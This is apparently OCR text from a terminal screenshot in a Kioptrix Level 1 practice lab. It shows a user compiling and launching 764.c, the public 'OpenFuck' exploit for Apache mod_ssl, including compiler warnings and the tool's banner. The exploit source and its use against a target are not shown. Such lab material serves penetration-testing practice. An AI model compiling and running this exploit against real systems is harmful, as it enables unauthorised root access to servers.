 root@kali: ~/Desktop/kioptrix_1
File Edit View Search Terminal Help
root@kali:~/Desktop/kioptrix_1# gcc 764.c -o 764 -lcrypto
764.c: In function ‘get_server_hello’:
764.c:1011:26: warning: passing argument 2 of ‘d2i_X509’ from incompatible point
er type [-Wincompatible-pointer-types]
  ssl->x509=d2i_X509(NULL,&p,(long)cert_length);
                          ^~
In file included from /usr/include/openssl/objects.h:965,
                 from /usr/include/openssl/evp.h:94,
                 from /usr/include/openssl/x509.h:73,
                 from /usr/include/openssl/ssl.h:156,
                 from 764.c:22:
/usr/include/openssl/x509.h:823:1: note: expected ‘const unsigned char **’ but a
rgument is of type ‘unsigned char **’
 DECLARE_ASN1_FUNCTIONS(X509)
 ^~~~~~~~~~~~~~~~~~~~~~
root@kali:~/Desktop/kioptrix_1# ls
764  764.c
root@kali:~/Desktop/kioptrix_1# ./764
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *